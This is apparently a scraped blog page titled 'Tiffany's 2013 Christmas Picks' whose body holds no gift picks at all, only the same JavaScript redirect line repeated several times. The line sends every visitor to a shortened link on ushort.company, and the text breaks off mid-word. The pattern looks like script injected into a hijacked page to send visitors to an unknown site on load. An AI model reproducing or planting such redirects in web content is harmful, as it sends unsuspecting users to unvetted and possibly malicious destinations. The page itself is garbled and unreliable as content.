
Tiffany’s 2013 Christmas Picks
December 6, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...